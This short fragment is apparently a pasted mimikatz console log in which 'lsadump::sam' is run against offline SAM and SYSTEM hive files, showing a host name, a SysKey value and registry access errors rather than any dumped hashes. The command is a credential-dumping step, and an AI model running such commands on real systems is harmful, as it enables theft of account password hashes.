 mimikatz # lsadump::sam sam3.hiv system.hiv
Domain : EC2AMAZ-24TU91P
SysKey : 505d8aac5a6cd368b6fe7ec1be2c08e7
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)